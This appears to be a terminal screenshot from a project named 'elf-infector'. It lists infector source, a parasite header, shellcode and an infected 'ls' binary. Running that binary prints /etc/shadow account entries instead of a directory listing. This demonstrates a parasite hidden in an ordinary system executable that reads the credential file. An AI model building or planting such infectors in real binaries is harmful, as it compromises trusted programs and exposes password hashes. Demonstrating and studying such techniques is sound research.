 root@03b31ea0603b:~/elf-infector# ls
LICENSE   common.c  convert2hex.sh  hello_ori   infector.h    infector_stripped  main.o      test
Makefile  common.h  hello.c         infector    infector32.o  ls                 parasite.h
README    common.o  hello_inf       infector.c  infector64.o  main.c             shellcode
root@03b31ea0603b:~/elf-infector# ./ls
root:*:17256:0:99999:7:::
daemon:*:17256:0:99999:7:::
bin:*:17256:0:99999:7:::
sys:*:17256:0:99999:7:::
sync:*:17256:0:99999:7:::
games:*:17256:0:99999:7:::
man:*:17256:0:99999:7:::
lp:*:17256:0:99999:7:::
mail:*:17256:0:99999:7:::
news:*:17256:0:99999:7:::
uucp:*:17256:0:99999:7:::
proxy:*:17256:0:99999:7:::
www-data:*:17256:0:99999:7:::
backup:*:17256:0:99999:7:::
list:*:17256:0:99999:7:::
irc:*:17256:0:99999:7:::
gnats:*:17256:0:99999:7:::
nobody:*:17256:0:99999:7:::
libuuid:!:17256:0:99999:7:::
root@03b31ea0603b:~/elf-infector# _